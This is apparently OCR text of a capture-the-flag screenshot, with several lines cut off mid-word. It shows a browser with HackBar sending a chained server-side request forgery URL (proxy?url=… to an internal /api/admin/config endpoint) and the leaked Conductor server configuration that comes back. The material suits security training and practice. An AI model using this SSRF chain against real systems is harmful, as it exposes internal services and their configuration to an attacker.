 SEARCH SUCCESS
{"title":"Search Success","content":"
{\"jetty.git.hash\":\"b1e6b55512e008f7fbdf1cbea4ff8a6446d1073b\",\"loadSample\":\"true\",\"io.netty.noUnsafe\":\"true\",\"conductor.jetty.server.e
04-03_17:38:09\",\"io.netty.recycler.maxCapacityPerThread\":\"0\",\"conductor.grpc.server.enabled\":\"false\",\"version\":\"2.26.0-
SNAPSHOT\",\"queues.dynomite.nonQuorum.port\":\"22122\",\"workflow.elasticsearch.url\":\"es:9300\",\"workflow.namespace.queue.prefix\":\"conductor_q
east-
1c\",\"workflow.elasticsearch.instanceType\":\"external\",\"db\":\"dynomite\",\"queues.dynomite.threads\":\"10\",\"workflow.namespace.prefix\":\"con
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
://6d11cde5-5546-4c52-aea2-9845673a5098.node4.buuoj.cn/proxy?url=http://0.0.0.0:3000/search?url=http://10.0.85.9:8080/api/admin/config